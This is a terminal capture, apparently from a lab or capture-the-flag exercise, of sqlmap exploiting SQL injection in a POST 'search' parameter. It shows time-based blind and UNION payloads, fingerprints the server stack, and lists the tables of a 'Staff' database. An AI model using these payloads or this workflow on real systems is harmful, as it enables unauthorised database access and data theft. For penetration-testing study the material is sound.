 (kali㉿kali)-[~]
$ sqlmap -r Dc.req --batch -D "Staff" --tables
{1.8.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
sed by this program
[*] starting @ 03:40:08 /2024-10-04/
[03:40:08] [INFO] parsing HTTP request from 'Dc.req'
[03:40:08] [INFO] resuming back-end DBMS 'mysql'
[03:40:08] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: search=ebrahim' AND (SELECT 7674 FROM (SELECT(SLEEP(5)))VJRB) AND 'LzXX'='LzXX
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=ebrahim' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0×71786b7a71,0×5163544d41514a63787945575169766449706​36b766e
434961716b7753544363765749444b557875,0×717a7a7871)-- -
---
[03:40:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[03:40:08] [INFO] fetching tables for database: 'Staff'
Database: Staff
[2 tables]
+--------------+
| StaffDetails |
| Users |